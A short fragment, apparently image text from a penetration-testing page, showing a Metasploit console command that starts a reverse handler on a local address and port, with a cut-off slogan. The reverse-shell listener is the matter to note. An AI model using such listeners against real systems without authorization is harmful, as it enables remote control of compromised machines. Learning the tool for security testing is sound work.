 msf exploit(handler) > exploit
The quieter you become, the more you are able to hea
[*] Started reverse handler on 192.168.1.219:2323
[*] Starting the payload handler...